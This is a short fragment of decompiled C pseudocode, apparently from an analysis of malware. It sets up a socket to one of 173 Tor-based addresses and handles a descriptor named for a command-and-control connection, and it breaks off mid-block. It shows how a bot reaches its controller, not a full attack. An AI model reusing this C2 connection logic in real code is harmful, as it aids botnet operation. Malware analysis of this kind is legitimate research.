 }
*(_DWORD *)rand_num = rand() % 173;
*(_DWORD *)&socketaddr.sin_family = 0;
socketaddr.sin_addr.s_addr = 0;
*(_DWORD *)socketaddr.sin_zero = 0;
*(_DWORD *)&socketaddr.sin_zero[4] = 0;
socketaddr.sin_family = 2;
socketaddr.sin_addr.s_addr = tor_retrieve_addr(*(_DWORD *)rand_num);
socketaddr.sin_port = tor_retrieve_port(*(_DWORD *)rand_num);
if ( fd_cnc != -1 )
{
close(fd_cnc);